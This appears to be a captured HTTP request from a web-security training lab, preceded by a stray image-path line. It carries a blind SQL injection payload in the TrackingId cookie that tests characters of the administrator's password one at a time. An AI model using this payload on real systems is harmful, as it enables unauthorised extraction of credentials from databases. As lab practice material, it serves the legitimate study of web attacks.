 GET /filter?category=Pets HTTP/2
Host: 0a6300e20378b1e580d6eedb00b200c2.web-security-academy.net
Cookie: TrackingId=aLACVVqYwLHJqH42' AND SUBSTRING((SELECT password FROM users WHERE username =
'administrator'), 1, 1) > '1; session=xVYQBq1W91InsDXnFDBvlEkDGDei8Pw3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a6300e20378b1e580d6eedb00b200c2.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers